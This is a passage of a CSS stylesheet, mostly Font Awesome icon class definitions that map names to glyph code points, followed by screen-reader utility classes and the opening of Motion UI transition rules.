\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
 .slide-in-down.mui-enter, .slide-in-left.mui-enter, .slide-in-up.mui-enter, .slide-in-right.mui-enter, .slide-out-down.mui-leave, .slide-out-right.mui-leave, .slide-out-up.mui-leave, .slide-out-left.mui-leave, .fade-in.mui-enter, .fade-out.mui-leave, .hinge-in-from-top.mui-enter, .hinge-in-from-right.mui-enter, .hinge-in-from-bottom.mui-enter, .hinge-in-from-left.mui-enter, .hinge-in-from-middle-x.mui-enter, .hinge-in-from-middle-y.mui-enter, .hinge-out-from-top.mui-leave, .hinge-out-from-right.mui-leave, .hinge-out-from-bottom.mui-leave, .hinge-out-from-left.mui-leave, .hinge-out-from-middle-x.mui-leave, .hinge-out-from-middle-y.mui-leave, .scale-in-up.mui-enter, .scale-in-down.mui-enter, .scale-out-up.mui-leave, .scale-out-down.mui-leave, .spin-in.mui-enter, .spin-out.mui-leave, .spin-in-ccw.mui-enter, .spin-out-ccw.mui-leave {
transition-duration: 500ms;
transition-timing-function: linear; }
.slide-in-down.mui-enter {
transform: translateY(-100%);
